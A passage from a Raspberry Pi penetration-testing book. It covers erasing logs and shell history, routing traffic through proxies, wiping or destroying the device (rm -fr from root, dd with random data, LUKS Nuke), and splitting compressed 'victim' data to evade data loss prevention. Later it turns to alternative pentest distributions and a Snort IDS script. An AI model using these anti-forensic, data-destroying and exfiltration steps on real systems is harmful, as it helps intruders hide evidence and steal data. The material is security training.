files. Once we have access to the log files, we can simply open them and remove
all entries. The following screenshot shows an example of our Raspberry Pi's
log folder:
We can just delete the files using the remove command, rm , such as by
typing rm FILE.txt , or delete the entire folder; however, this wouldn't be as
stealthy as wiping existing files clean of your footprint. Another option is in
Bash . We can simply type >/path/to/file to empty the contents of a file
without necessarily removing it. This approach has some stealth benefits.
Kali Linux does not have a GUI-based text editor, so one easy-to-use tool that
we can install is gedit . We'll use apt-get install gedit to download it. Once
installed, we can find gedit under the application dropdown or just type gedit
in the terminal window. As we can see from the following screenshot, it looks
like many common text file editors. Let's click on File and select files from the
varlog folder to modify them:
We also need to erase the command history since the bash shell saves the last
500 commands. This forensic evidence can be accessed by typing the more
~/.bash_history command. The following screenshot shows the first of the
hundreds of commands we recently ran on my Raspberry Pi:
To verify the number of stored commands in the history file, we can type the
echo $HISTSIZE command. To erase this history, let's type export HISTSIZE=0 .
From this point, the shell will not store any command history, that is, if we press
the up arrow key, it will not show the last command.
Note
These commands can also be placed in a .bashrc file on Linux hosts.
The following screenshot shows that we have verified that our last 500
commands have been stored. It also shows what happens after we erase them:
Note
It is a best practice to set this command prior to using any commands on a
compromised system so that nothing is stored upfront. You could log out and log
back in once the export HISTSIZE=0 command is set to clear your history as
well. You should also do this on your C&C server once you conclude your
penetration test if you have any concerns about being investigated.
A more aggressive and quicker way to remove our history file on a Linux system
is to shred it with the shred -zu root.bash_history command. This command
overwrites the history file with zeros and then deletes the log files. We can
verify this using the less root.bash_history command to see if there is
anything left in your history file, as shown in the following screenshot:
Masking our network footprint
Anonymity is a key ingredient when performing our attacks, unless we don't
mind someone being able to trace us back to our location and giving up our
position. Because of this, we need a way to hide or mask where we are coming
from. This approach is perfect for a proxy or groups of proxies if we really want
to make sure we don't leave a trail of breadcrumbs. When using a proxy, the
source of an attack will look as though it is coming from the proxy instead of the
real source.
Layering multiple proxies can help provide an onion effect, in which each layer
hides the other, and makes it very difficult to determine the real source during
any forensic investigation.
Proxies come in various types and flavors. There are websites devoted to hiding
our source online, and with a quick Google search, we can see some of the most
popular, such as hide.me , Hidestar , NewIPNow , ProxySite , and even
AnonyMouse . Here is a screenshot from the NewIPNow website:
Note
Administrators of proxies can see all traffic as well as identify both the target
and the victims that communicate through their proxy. It is highly recommended
that you research any proxy prior to using it as some might use information
captured without your permission. This includes providing forensic evidence to
authorities or selling your sensitive information.
Using ProxyChains
Now, if web-based proxies are not what we are looking for, we can use our
Raspberry Pi as a proxy server utilizing the ProxyChains application.
ProxyChains is very easy application to set up and start using. First, we need to
install the application. This can be accomplished by running the following
command in the CLI:
root@kali:~# apt-get install proxychains
Once installed, we just need to edit the ProxyChains configuration located at
etcproxychains.conf , and put in the proxy servers we would like to use:
There are lots of options out there for finding public proxies. We should
certainly use with some caution, as some proxies will use our data without our
permission, so we'll be sure to do our research prior to using one.
Once we have one picked out and have updated our proxychains.conf file, we
can test it out. To use ProxyChains, we just need to follow the following syntax:
proxychains <command you want tunneled and proxied> <opt args>
Based on that syntax, to run a nmap scan, we would use the following command:
root@kali:~# proxychains nmap 192.168.245.0/24
ProxyChains-3.1 (http://proxychains.sf.net)
Starting Nmap 7.25BETA1 ( https://nmap.org )
Clearing the data off the Raspberry Pi
Now that we have covered our tracks on the network side, as well as on the
endpoint, all we have left is any of the equipment that we have left behind. This
includes our Raspberry Pi. To reset our Raspberry Pi back to factory defaults, we
can refer back to installing Kali Linux in Chapter 1 , Choosing a Pen Test
Platform , for reinstalling Kali or the NOOBS software. This will allow us to
have clean image running once again. If we had cloned your golden image back
in Chapter 1 , Choosing a Pen Test Platform , we could just re-image our
Raspberry Pi with that image.
If we don't have the option to re-image or reinstall your Raspberry Pi, we do
If we don't have the option to re-image or reinstall your Raspberry Pi, we do
have the option to just destroy the hardware. The most important piece to destroy
would be the microSD card (see the following image), as it contains everything
that we have done on the Pi. But we may want to consider destroying any of the
interfaces that you may have used (USB Wi-Fi, Ethernet, or Bluetooth adapters),
as any of those physical MAC addresses may have been recorded on the target
network, and therefore could prove that device was there. If we had used our
onboard interfaces, we may even need to destroy the Raspberry Pi itself.
If the Raspberry Pi is in a location that we cannot get to to reclaim it or destroy
it, our only option is to remotely corrupt it so that we can remove any clues of
our attack on the target. To do this, we can use the rm command within Kali. The
rm command is used to remove files and such from the operating systems. As a
cool bonus, rm has some interesting flags that we can use to our advantage.
These flags include the -r and the -f flag. The -r flag indicates to perform the
operation recursively, so everything in that directory and below will be removed,
while the -f flag forces the deletion without asking. So, running the command
rm -fr * from any directory will remove all contents within that directory and
anything below that. Where this command gets interesting is if we run it from / ,
or the top of the directory structure. Since the command will remove everything
in that directory and below, running it from the top level will remove all files
and hence render that box unusable. As any data forensics person will tell us,
that data is still there, just not being used by the operating system. So, we really
need to overwrite that data. We can do this by using the dd command. We used
dd back when we were setting up the Raspberry Pi in Chapter 1 , Choosing a
Pen Test Platform . We could simply use the following to get the job done:
dd if=devurandom of=devsda1 (where sda1 is your microSD card)
In this command, we are basically writing random characters to the microSD
card. Alternatively, we could always just reformat the whole microSD card using
the mkfs.ext4 command:
mkfs.ext4 devsda1 ( where sda1 is your microSD card )
That is all helpful, but what happens if we don't want to destroy the device until
we absolutely need to - as if we want the ability to send over a remote destroy
signal? Kali Linux now includes a LUKS Nuke patch with its install. LUKS
allows a unified key to get into the container, and when combined with Logical
Volume Manager ( LVM ), can create an encrypted container that needs a
password in order to start the boot process. With the Nuke option, if we specify
the Nuke password on boot up instead of the normal passphrase, all the keys on
the system are deleted, therefore rendering the data inaccessible.
Note
Here are some great links to how and do this, as well as some more details on
how it works:
https://www.kali.org/tutorials/nuke-kali-linux-luks/
http://www.zdnet.com/article/developers-mull-adding-data-nuke-to-kali-linux/
Developing reports
The most important part of a penetration testing service is the quality of the
deliverable to the customer. We have seen very talented testers lose business to
low-quality, yet more professional, service providers purely on the basis of the
customer's reaction to the final report. This is due to the way the message is
delivered considering the target audience, how sensitive they are to bad news,
and the level of detail provided. The best way to customize the message for a
potential customer is to leverage a mix of standardized reports as well as
imagine how they would read the material. Our calling out an individual as a
potential weakness would probably be a bad idea if that person has influence
over the budget for this and other services. Sensitivity to politics and motives is
essential. Reports, depending on the findings and how they are presented, can
get people fired. We need to be sure that staff impact is in fact warranted and
understand how these reports will be viewed in the customer's organization.
That being said, we need to have something in there, right? Different customers
and test objectives will dictate the depth and details covered in a particular
penetration test report or briefing, but much of the leg work will be done in the
earlier phases. The same logs and trail that we are wiping clean on our retreat
from the target network can be used to provide much of the data that our
customers will want to see in the final briefings.
Developing reports is not just documenting our findings. We need to capture the
entire scenario, including the environment prior to the penetration test, what
information was provided upfront, assumptions about the current conditions,
steps used when the services were being provided, and the results from each
step. We may find that administrators patch holes prior to the completion of our
report, so it's critical to document the time and date of each step. We can learn
more about best practices for developing reports by using creditable sources
such as the Open Web Application Security Project ( OWASP ) testing guide
at https://www.owasp.org/index.php/Testing_Guide_Introduction , the
Penetration Testing Execution Standard ( PTES ), or by referring to more
advanced Penetration Testing guides, such as Packt Publishing's own.
Let's look at some tools that you can use to help build professional reports.
Collecting and correlating testing data
The quantity of information we may collect in the process of a penetration test
can be overwhelming. Keep in mind that we need to be able to identify both the
good and the bad, the proper protection and the holes in their defenses. The tool
suites we used, such as Metasploit, Maltego , Ettercap , BeEF , SET , and
Wireshark , all produce a high volume of records or captures for our use. Our
Raspberry Pi can hold key data from these tools, but for serious penetration
testing the data will need to be fused, de-duplicated, organized, and then
compiled and edited on a more workstation-like machine, whether it is the C&C
machine or something else. That is not to say that vim , nano , or another text
editor locally on the Pi won't get the job done, but given that we are using the Pi
as our insider, it's probably too high a risk to conduct this phase on an asset that
could at any time be discovered and lost.
While it is beyond the scope of this book, it would be worth reading more
about information gathering tools that leverage XML or other open formats to
share, import, and export information. Maltego and Metasploit offer the ability
to digest or publish XML files for integration with software packages such as
Dradis (http://dradisframework.org/ ) or a collaborative tool such as Kvasir
(https://github.com/KvasirSecurity/Kvasir ). Both tools can assist in arranging
and making sense of the info, and even contribute to the presentation of the data.
As an added bonus, they can also allow us to work within a team for more
involved tests, so that we can all have access to a unified database as the testing
progresses.
Despite potential integration points, the need to backhaul additional data or
capture the action to add color to our reports still exists, so let's look at how we
can capture useful screenshots and transport data securely and reliably back to
our C&C node.
Creating screenshots
The Kali Linux ARM has limited functions to keep the operating system thin.
Even capturing screenshots is a tedious process with the standard Kali tools.
Let's look at a command-line- and GUI-based tool that can simplify this process.
Using ImageMagick
ImageMagick is a tool that we can download and execute from a terminal to
launch a screenshot. To download it, we'll type the sudo apt-get install
imagemagick command. Once installed, we can type the import
screenshot.png command to initiate a screenshot. ImageMagick will change
our mouse icon to a box representing that it is ready to capture something. We
can then click on the part of the screen we want to capture and a screenshot will
be saved as a .png file in our /root folder. If we click on a window,
ImageMagick will just capture that particular window. We can type the eog
/root/screenshot.png command to view our screenshot:
To capture the entire Raspberry Pi VNC session screen while introducing a
delay, we can type the sleep 5s; import -window root screenshot.png
command. This is useful for including things that require interaction, such as
opening a menu while performing a screen capture. The number after sleep will
give you the delay time before the screenshot will be taken, where the suffix s is
for seconds (and the default if no suffix is provided), m is for minutes, or h is for
hours. The import -window root command tells ImageMagick to take a
screenshot of the entire screen. The last part of the command is the name of our
screenshot. Play around with it, as there are a lot of options. Running the
preceding command will give us the following screenshot:
GIMP, Screenshot, and Shutter
Taking screenshots from within VNC or RDP sessions to the desktop can
leverage any number of packages. Three we used in this book's development
were GNU Image Manipulation Program ( GIMP ), Screenshot, and Shutter.
GIMP (https://www.gimp.org/ ) is a fully featured editor that can run on the Pi,
but would drag its performance down greatly, so we installed this only on our
C&C server. That being said, GIMP is a fantastic tool, and getting up to speed
with it can make it an essential tool for anyone, penetration tester or otherwise.
Screenshot, or a similar tool such as Scrot , is pretty basic, but Shutter gives you
some more options and a fancier management interface. To install Shutter, we
need to download it using the apt-get install shutter command. Once
installed, we can find it under the Applications dropdown or just type shutter
in a terminal window. Shutter has a popup that will inform you that it is updating
its plugins prior to fully launching for the first time.
The following screenshot shows a Session - Shutter window:
Shutter will provide a window with options. To take a screenshot, we can click
on the arrow or scissors image depending on the version. This will change the
screen and ask us to draw a rectangle where we want to take a screenshot. Once
we do this, we can draw a rectangle around our desired image and our screenshot
will appear in the Shutter window. From here, we can edit our image and save it
for our report.
The following example shows a screenshot of a part of the website
http://www.thesecurityblogger.com/ :
The other option is to take a screenshot of the entire desktop by clicking the
square labeled desktop or various ways to capture part of a window by clicking
one of the options to the right of the desktop capture image. Once we have an
image, we can click on the paintbrush to bring up the editing features, as shown
in the following screenshot. We can crop, adjust the size, and so on prior to
saving our final image. We can also upload images using the computer image
button and edit those images using the paintbrush.
Moving data
Common sense tells us that if we compromise a system or network, at some
point we will probably want to insert or remove data. That data can be large,
which means it can take a while to send it over the network. This can be a
problem if we only have limited time on the compromised system. Also, moving
large files from a network can trigger security defenses such as the Data Loss
Prevention ( DLP ) technology.
There are a multitude of ways to tackle this. Some testers will prefer setting up
rsync, FTP, or Server Message Block ( SMB ) sharing between the Raspberry
Pi and Kali to help automatically backhaul data stored in the designated
directories. This also allows us to use rate limits or scheduled active times and
avoid detection. In the event that this is not possible, or that a manual pull is
desired (coordinating with disarming other security measures, and so on) the best
path forward may be to compress and break files into smaller sizes to speed up
the download/upload process and cloak the sending/receiving action. Let's look
at a command-line and GUI tool that we can use to accomplish these goals.
Compressing files with Zip/Unzip
Everyone should be familiar with compression programs such as Zip, tar/gzip,
and so on that let us shrink files on the Raspberry Pi so that we can send them to
the C&C server to expand back to their normal form. Tar (the file archiver) and
gzip (tar's buddy, the encryption and compression tool) should be included in
Linux as a rule - we can learn a lot about their use with tar -help , man tar
,and man gzip . Zip does not come preinstalled on the ARM image, so you will
need to use the apt-get install zip command to install it.
The selection of the tool comes down to comfort and preference, with minor
technical reasons potentially indicating one or the other. Windows users may
find Zip more familiar, and once installed, we can use the zip <zip file name>
<file to be zipped> command, where zip file name is what the output will
be called and file to be zipped is the file to compress. A .zip extension will
be added to the compressed file, meaning this example will be data.zip after
being compressed. The following screenshot shows the compression of the
VictimData file to the Stolen.zip file:
We can use unzip Stolen.zip to open the ZIP file back in its normal form, that
is, VictimData.dat . We can also specify a particular file to be extracted, for
example, unzip Stolen.zip VictimData.doc . The following screenshot shows
the unzipping of Stolen.zip :
Using File Roller
If we are looking for a GUI-based compression program that can read various
formats, File Roller could meet our needs. Just like Zip, we can open and
compress files using a simple GUI. File Roller is not included with the Kali
Linux ARM image, so we will need to use the apt-get install file-roller
command to install it. Once installed, we can type file-roller in the terminal
and the GUI will open. The following screenshot shows the VictimData file
after we dragged and dropped the Stolen.zip file in File Roller. We can also
click on the Open button to open the compressed files:
To compress files, we can drag the file into the window and File Roller will ask
us whether we want to create a new compressed file. In this example, we
dropped the VictimData file into File Roller and created a new compressed file
called VictimDataNew.tar.gz .
At the file prompt, we told File Roller to call our new file VictimDataNew and it
added the .tar.gz extension once the file was compressed:
Using split
To further reduce a file to manageable chunks, we can split it into multiple parts
before sending it over the wire. One simple utility to accomplish this is split . To
split a file, type split <size of each file> <file to be split> <name of
split files> . The example in the following screenshot shows our splitting of a
file called VictimData into smaller 50 MB files called Breakup .
Each 50 MB file will have the name Breakup followed by letters starting with a .
So, our example created three files called Breakupaa , Breakupab , and
Breakupac :
To reassemble our three files, we can use cat <fileaa fileab fileac> >
<final file name> . So for our example, we'll assemble the VictimData file
using the files Breakupaa , Breakupab , and Breakupac . We can also use the cat
Breakupa[a-c] > VictimData command, as shown in the following screenshot,
since the beginning character is the same in the number sequence:
Summary
If we think about it, the primary objective of any penetration test is to get in, get
out, and in the case of black box tests, do so unnoticed with all the information
we need. The topics in this chapter are vital to any successful penetration test,
and much like the earlier phases, we need to practice and plan. In this chapter,
we focused on different ways to cover our tracks, such as using proxies and
anonymous sites to hide our identity, as well as corrupting or destroying our
machines to render them useless or destroy evidence. They all play an important
role in making sure there are no breadcrumbs left behind.
Lastly, we focused on documentation. Developing reports allows us to document
our findings for later use, and not have to repeat any of the other steps in the Kill
Chain. We showed some good tools for harvesting and backhauling traffic to our
friendly C&C server to help flesh out our report. From taking screenshots to
moving files, understanding how to use these tools and others efficiently will
help to complete the reports and document what we have done and learned about
a target environment.
In the next chapter, we will move away from the Penetration Test Kill Chain and
look into some additional uses beyond Kali. The Raspberry Pi is a fantastic
platform, and we'll have some fun doing some different things on the Raspberry
Pi. This will include playing around with some different images as alternatives
to Kali for penetration testing and security, as well as just experimenting with
some additional projects we thought may be a fun diversion or even convincing
alibi for having one of these great boxes in your repertoire.
Chapter 7. Alternative Pi Projects
In previous chapters, we focused a lot on Kali Linux and utilizing it on the
Raspberry Pi as a powerful yet versatile penetration-testing platform. In this
chapter, we are going to step away from the Kill Chain model approach of a
typical pen test and focus on some other fun and exciting use cases for the
Raspberry Pi. We will explore some images other than Kali Linux to see what
benefits they have to offer. This even includes moving away from a Linux/Unix
derivative and trying out the Windows 10 IoT edition on the Pi, crazy talk right?
The Raspberry Pi makes a powerful security device as well for protecting your
network, so we will dive into these topics as well. Finally, we will examine some
non-security related projects that we felt were an exciting way to utilize the
Raspberry Pi.
This chapter covers the following topics:
PwnPi
Raspberry Pwn
PwnBerry Pi
Defending your network
Running Raspberry Pi on your PC with QEMU
Running Windows 10 on Raspberry Pi 3
Other popular use cases for the Raspberry Pi
Tip
The great thing about the Raspberry Pi is that there are so many different
projects available for you to play with. It truly is a very versatile platform. We
will focus on some great use cases for the Raspberry Pi in this chapter, but feel
free to explore. The possibilities are endless. Check out Raspberry Pi Projects
for the Evil Genius by Donald Norris for some other fun projects.
Diving into PwnPi
PwnPi is an extremely mature penetration testing platform for the Raspberry Pi.
At the time the first edition was written, many people in the community claimed
that it was a more stable environment than Kali Linux, specifically on the
Raspberry Pi. However, we believe there is a shift in supporting Kali Linux for
the Raspberry Pi rather than PwnPi because of the existing popularity and
namesake of Kali Linux. Some people might call us biased, but any serious
penetration tester uses Kali on other platforms. That being said, we should
certainly be aware of the other options.
The following screenshot is the PwnPi 3.0 introductory image when booting it
up:
PwnPi brings some unique features, such as support for over two hundred tools.
PwnPi is built on Debian optimized for the Raspberry Pi and has simple scripts
to automatically configure reverse shell connections. You can learn more about
PwnPi at http://pwnpi.sourceforge.net/ .
Let's look at installing and running PwnPi on a Raspberry Pi in the following
manner:
1. The first step is downloading PwnPi from the http://pwnpi.sourceforge.net/
website. The installation is similar to Kali Linux. For example, we used the
sudo dd if=pwnpi-3.0.img of=/dev/disk2 command to install the
pwnpi-3.0.img file on our microSD card identified as disk2 on our Mac
computer.
2. Sometimes, we experienced booting problems when attempting to load the
pwnpi-3.0.img . The workaround is downloading the latest Raspberry Pi
firmware from https://github.com/raspberrypi/firmware , which will be a
ZIP file. We'll then open that ZIP file and go to the boot folder. We can
copy everything in the boot folder and paste it in the root directory of the
SD card once pwnpi-3.0.img has been installed. We will want to replace
any existing files that overlap.
3. Once this is done, let's put the microSD card into the Raspberry Pi and fire
up PwnPi. We recommend backing up the current configuration and
operating before proceeding. This method is described in detail in Chapter 1
, Choosing a Pen Test Platform .
Tip
We found that PwnPi, as well as some other ARM images, would not boot
up at times due to drive problems. This is why we included the previous
step covering how to add the firmware boot files prior to launching PwnPi.
Try this technique if you run across an ARM image that does not boot
properly.
4. Now we'll go and boot up our Raspberry Pi with our Raspberry Pwn image.
5. When we log in, we will be asked for a username and password. The
default username is root and the default password is toor .
6. We recommend running the apt-get update and apt-get upgrade
commands at this point. PwnPi also has a basic web interface that we can
launch; however, most tools will still need to be run from a terminal or
command line. To launch the GUI desktop, we can just type startx .
Since most tools will need to be run from the command line, the GUI provides
some manageability for terminal windows and a list of some of the tools that
come with PwnPi in the menus, as shown in the following screenshot:
To launch any of the tools in PwnPi, we can simply navigate to the /pentest
directory. We can find all the tools we'll be using in this location. For example, if
you want to run Social-Engineer Toolkit , let's simply type
/pentest/exploits/se-toolkit from the terminal window. This will launch
the tool. We can browse the directory for additional tools. Have a look at the
previous chapters for information on how to use other popular tools found both
in Kali Linux and PwnPi.
The following screenshot shows the launch of the Social-Engineer Toolkit:
Note
Most security distributions will keep their tools in the /pentest directory. The
actual tools themselves are exactly the same across distributions if you are using
the same version of the tool.
Discovering Raspberry Pwn
Raspberry Pwn is from the same team (PwnieExpress
: https://www.pwnieexpress.com/ ) that brings us some cool projects, such as the
Pwn Pad , Blue Hydra , and Pwn Phone . The Debian-based distribution
includes our favorite tools such as SET , Wireshark , dnswalk , and various
wireless testing applications. We consider it an alternative to Kali Linux
containing many similar tools, but we should note that it is not being as actively
maintained and evolved as Kali and other distributions. Again, we're offering
choices here.
The installation process of Raspberry Pwn is different than a full distribution
providing an ARM image. This is because Raspberry Pwn basically sits on top
of the Raspbian operating system.
Let's look at how to install and run Raspberry Pwn using the following steps:
1. We need to first download a basic Debian Raspberry Pi (Raspbian)
distribution found at https://www.raspberrypi.org/downloads/raspbian/ .
These images are constantly being updated, so at the time of writing, we
used the 2016-09-23-raspbian-jessie.img image, which worked fine.
2. We will need to install this image using the process covered in Chapter 1 ,
Choosing a Pen Test Platform . The command to install the Debian image
is sudo dd if=2016-09-23-raspbian-jessie.img of=/dev/disk2 .
3. Once installed, we'll put the microSD into your Raspberry Pi and make sure
to connect it through the Ethernet port to an active port that provides access
to the Internet.
4. Now we'll use the sudo -i command to become the root user.
5. We can test network connectivity by pinging https://www.google.co.in/?
gfe_rd=cr&ei=7twqWOqmLqvT8gfpzwk . Once we confirm that we have
network connectivity, we'll type apt-get update to update the firmware.
This should only take a few minutes.
6. Once the update process completes, let's type apt-get install git . We'll
follow that by downloading Raspberry Pwn itself using the git clone
https:// github.com/pwnieexpress/Raspberry-Pwn.git command.
7. After a few minutes, we should be ready to install the software. Let's go to
the Raspberry-Pwn directory using cd Raspberry-Pwn and type
./INSTALL_raspberry_pwn.sh
to install the software, as shown in the
following screenshot:
8. Once the installation completes, we will come to a raspberrypi login #
Command Prompt. We can use the default Debian login, with the username
pi and password raspberry . If we changed our Raspbian login, let's be
sure to use that instead.
9. It is normally not a bad idea to run apt-get update and apt-get upgrade
at this point.
To access the available tools, we can navigate to the /pentesting folder. In that
folder, we will find a variety of tools seen in many popular penetration arsenals.
Tip
If you type startx , it will only launch the Raspbian K Desktop Environment (
KDE ). It has nothing that is specific to the Raspberry Pwn installation, and
might cause corruption if used. We recommend not using the KDE desktop and
staying only with command-line functionality.
Raspberry Pwn is a great toolkit that is very efficient for network sniffing, social
engineering attacks using SET, and other similar tools. It doesn't have the depth
and breadth of Kali, but what it lacks, it makes up for in performance. Although
it does not support it yet, we continue to hope Pwnie Express will add the ability
for Raspberry Pwn to be centrally managed through Pwnie Express's central
management consoles, making Raspberry Pwn a cheap sensor for that
architecture.
The following screenshot shows Raspberry Pwn released by Pwnie Express:
Investigating PwnBerry Pi
PwnBerry Pi (https://github.com/g13net/PwnBerryPi ) is advertised as another
penetration testing suite for Raspberry Pi and is based on Raspberry Pwn as
discussed earlier. Much like Raspberry Pwn, Pwnberry Pi has not been recently
updated, which seems to indicate that for penetration testing the field is
consolidating around Kali Linux.
It should also be noted that best practice is not to use many of the tools required
for web-based penetration testing from a lower-end system such as a Raspberry
Pi. For example, PwnBerry Pi includes the installation file for Browser
Exploitation Framework ( BeEF ), rather than installing it knowing most
penetration testers wouldn't run this application from an ARM image. If you
install BeEF on this ARM image, you will see a warning banner added by the
PwnBerry Pi development team claiming they experienced erratic behavior
when using BeEF from the PwnBerry Pi image.
The installation process of PwnBerry Pi is very similar to the Raspberry Pwn
process. You will download the Raspbian image and run PwnBerry Pi on top of
that image in the following manner:
1. We need to first download a basic Debian Raspberry Pi (Raspbian)
distribution found at https://www.raspberrypi.org/downloads/raspbian/ .
These images are constantly being updated, so at the time of writing, we
used the 2016-09-23-raspbian-jessie.img image, which worked fine.
2. We will need to install this image using the process covered in Chapter 1 ,
Choosing a Pen Test Platform . The command to install the Debian image
is sudo dd if=2016-09-23-raspbian-jessie.img of=/dev/disk2 .
3. Once installed, we'll put the microSD into the Raspberry Pi and make sure
to connect it through the Ethernet port to an active port that provides access
to the Internet.
4. Now we'll use the sudo -i command to become the root user.
5. We can test network connectivity by pinging https://www.google.com/?
gfe_rd=cr&ei=UaYuWOSmFqT98wfv2abABQ&gws_rd=cr&fg=1 . Once
we confirm that we have network connectivity, we'll type apt-get update
to update the firmware. This should only take a few minutes.
Note
Raspbian Linux and Kali Linux both derive from and therefore share
Debian heritage, so many of the basic tools and commands will be nearly
identical, including the apt package manager, significant repository
resources, and file structures.
6. Once the upgrade process completes, let's type apt-get install git
followed by git clone https://github.com/g13net/PwnBerryPi.git to
download the PwnBerry Pi software.
7. After a few minutes, we should be ready to install the software. We'll now
go to the PwnBerry Pi directory using cd PwnBerry Pi and type
./install-pwnberrypi.sh to install the software. This process should take
10-20 minutes.
8. Once the installation completes, we will see PwnBerry Pi Release 1.0
installed successfully! And a Command Prompt, raspberrypi login # .
Use the default Debian login to access the terminal, with the username pi
and password raspberry .
Like Raspberry Pwn, the tools for PwnBerry Pi are stored under a folder called
pentest accessed through a terminal window using the cd /pentest command.
Once we access the pentest folder, we will see a bunch of folders containing
various penetration testing tools available to install. The following screenshot
shows an opening of a terminal from the GUI and using the ls command to list
all the folders in the directory. Each folder is labeled for a set of available tools:
Tip
You do not want to use the startx command, because it will bring up the KDE
for Raspbian. Running the KDE does not serve any purpose for PwnBerry Pi and
could cause problems with running PwnBerry Pi tools.
There are a few notable exceptions. Metasploit is found under the /opt/msf3
directory. As in the first edition of this book, we noticed that this is an older
version of Metasploit - Pwnberry Pi has not been updated since. Just for giggles,
we confirmed that newer versions of Metasploit still did not work correctly with
PwnBerry Pi in our testing. However, this particular version of Metasploit
worked quite well with regards to performance.
Tip
Note that no tools are preinstalled. You must first install a tool before it can be
used.
Our testing found some of the tools functioned properly while others had
warning banners regarding possible issues with using them on a Raspberry Pi.
Overall, PwnBerry Pi may still have valid applications, but as with any tool,
updates and relevance are critical and thus we recommend a more established
arsenal such as Kali Linux or PwnPi.
Defending your network
Most topics in this book cover attack scenarios. Unfortunately, one day we might
experience attempts against our own systems. This means our own security
architecture will be tested, and we'll need to understand how to deploy, operate,
and maintain defensive solutions that can help us protect, detect, block, scope,
contain, and remediate threats as they come.
We want to be clear that the Raspberry Pi is not the ideal tool to leverage for
cyber defense . Best practices all point to layering security solutions that offer
various features such as application layer controls, stateful Firewall, intrusion
prevention, access control, network segmentation, malware detection, network
monitoring, data loss, and so on. Most tools that provide the level of protection
we need to combat the threats seen on today's networks require very high power
processing and tons of storage. Unfortunately, the Raspberry Pi does not offer
this to us.
If we were looking to test some basic security concepts in a small lab, such as
segmentation using Firewall features or scanning for basic threats with an IDS,
the Raspberry Pi can act as a decent proof of concept for that lab. Some ARM
images claim to be ideal for home office protection; however, we would not
recommend using a Raspberry Pi with the intention of protecting real assets.
There has been a lot of buzz around having a small security device to travel with
for mobile devices. This device could be a mobile Firewall, IPS, and content
filtering device while traveling and protecting yourself on hotel or even public
networks. The Raspberry Pi could accomplish this task given its portability and
cost.
That said, let's start off by looking at how to turn a Raspberry Pi into IDS/IPS.
Later on in this chapter, we will look at other Raspberry Pi security defense use
cases, such as how to use the Raspberry Pi as a VPN server, a content filer, or a
Tor node.
Intrusion detection and prevention
There might be a time when we become the victim of a network breach. The best
defense against any threat involves layering multiple security solutions that
cover various points on our network, so if one gets bypassed, other tools are
cover various points on our network, so if one gets bypassed, other tools are
there to identify and stop the attacker. Even better, a comprehensive architecture
would allow these tools to work together to automate these actions. Even though
solutions range in price from free to unobtainable, there are common defense
building blocks that fit in all solution sets, and these include Firewalls and
detection technologies such as IDS/IPS solutions.
The Raspberry Pi can be configured as a low budget IDS/IPS to protect a part of
our network. We should consider this for a very specific goal as there are far
better options for providing real long term IPS/IDS solutions. The Raspberry Pi
does not have the horsepower or storage for anything beyond basic detection and
prevention, so we'll consider this option for lab use and training purposes.
When considering an IPS/IDS, the first thing we will need to decide is how it
will be deployed. A typical use case is between a router and another device, or
between a system and network. We could also use it as an intrusion detection
system, meaning the device uses a tap in the network to view copies of the traffic
and won't have any enforcement capabilities. In our example, we'll use Snort as
an inline IPS between our laptop and external network acting as a man-in-themiddle. This could be ideal for connecting to an untrusted network while not
leveraging VPN. This setup will require two Ethernet ports, so we'll be utilizing
a USB to Ethernet adapter to provide the second port.
Deploying the Raspberry Pi for man-in-the-middle attacks is similar to acting as
a man-in-the-middle for IPS deployments. We will need to set the IP address of
both interfaces as 0.0.0.0 , and use the bridge utility to bridge both interfaces
together. We covered this process in Chapter 3 , Planning the Attack . A
summary of the commands used to bridge the two interfaces together is shown in
the following screenshot:
Exploring Snort
The most popular open source IDS/IPS used today is Snort
(https://www.snort.org/ ), which is now sponsored by Cisco
(http://www.cisco.com/ ) thanks to the acquisition of Sourcefire, the company
built from Snort's open source roots. A caution with using Snort on a Raspberry
Pi: the resource requirements are such that even a low-rate Snort sensor will
extend beyond what the Raspberry Pi offers. It is recommended to tune down
processes on Snort prior to running it to get decent functionality. Snort can run
from a Kali Linux installation, but it is not preinstalled.
If we're okay with the limitations of the platform but decide to march on, we'll
want to be sure to download and update Snort prior to bridging our interfaces or
we won't have Internet access. We may even want to think about adding a third
wireless or Ethernet adapter to provide Internet access for updates while we
leverage the other two ports for bridging.
Let's look at how to install and use Snort once our man-in-the-middle bridge is
established in the following manner:
1. The first step is to download required files using the apt-get install
snort command.
2. We'll be asked to configure the IP range of interest for our home network
now, as shown here:
APT will now finish installing Snort and all of the dependencies for us and
voila! We're all set!
Working with Snort can be a detailed process, but we can use the simple
snort -V command to see if it is successfully installed and report the version
back:
From here, we might decide to configure Snort and the Raspberry Pi to act in
IDS mode as a promiscuous sensor receiving duplicates of traffic from a
monitoring , mirroring , or Switch Port Analyzer ( SPAN ) port. In-line
deployments, where the Snort on Pi instance is in the direct path of the traffic,
should be limited to lower bandwidth and lab instances, as the Pi lacks the
resources to maintain high availability in that role. One could write an entire
book on Snort, and there are some books dedicated to the subject matter. Again,
the Snort documentation is a great resource to start with:
https://www.snort.org/documents .
For now, let's simply type ./snort -i eth0 ; this will start Snort and listen on
Ethernet 0 . There are many more advanced configurations that allow you to
capture and run everything to a syslog server for further analysis. By default,
Snort will log everything to the terminal screen, as shown in the following
screenshot. Don't worry if it is difficult to see, as the messages scroll fast on the
screen and that is why most people will log to an external syslog server.
If this is a long term role for the Pi, we might decide to set up Snort to
automatically start by script. The following example shows how we can create a
script to auto start Snort when we boot up our Raspberry Pi. It shows how we
configure two interfaces as part of a bridge group, enable the group, and then
turn both TCPdump and Snort loose on the traffic that passes across that group:
autostart-IDS.sh #!/bin/bash # Configures the virtual bridge between the
two physical interfaces. ifconfig eth0 0.0.0.0 ifconfig eth1 0.0.0.0 brctl addbr
bridge0 brctl addif bridge0 eth0 brctl addif bridge0 eth1 ifconfig bridge0 up
# Configures Snort and TCPdump tools to begin listen and inspecting # the
network traffic that travels through the bridge interface. TCPdump -i
bridge0 -w rootIDS-log/networkdump/network-traffic -$(date
+%y%m%d).cap & Snort -i bridge0 -v |tee rootIDSlog/snortdump/Snortdump -$(date +%y%m%d) &
Content filtering
A content filter is used to control the type of content a reader is authorized to
access while surfing the Internet. Older content filters require a lot of manual
tuning based on updating URL lists; however, most commercial offerings
provide content categories that are automatically updated with new website
labels. The most common use case for requiring a content filter is blocking
inappropriate content such as pornography from business networks. Typically,
content filters are bundled in with capabilities offered by network proxies or
application layer Firewalls, and we've also seen a large push to cloud services
like that of OpenDNS, which can be configured as our DNS forwarders on pretty
much any IP-enabled device (Raspberry Pi included).
To use the Raspberry Pi itself to do that filtering, we have a lot more options
now. KidSafe (https://github.com/swooningfish/kidsafe ) was shown in the first
